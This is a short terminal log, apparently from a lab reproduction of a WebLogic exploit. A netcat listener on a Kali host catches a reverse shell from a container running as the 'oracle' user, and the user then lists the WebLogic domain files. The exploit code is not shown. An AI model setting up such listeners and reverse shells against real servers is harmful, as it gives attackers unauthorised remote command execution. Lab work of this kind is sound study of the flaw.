 ggboom993@kali:~$ nc -lvvp 1234
listening on [any] 1234 ...
192.168.229.132: inverse host lookup failed: Unknown host
connect to [192.168.229.128] from (UNKNOWN) [192.168.229.132] 53044
bash: no job control in this shell
[oracle@cffbf356e2e5 base_domain]$ ls
ls
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
security
servers
startWebLogic.sh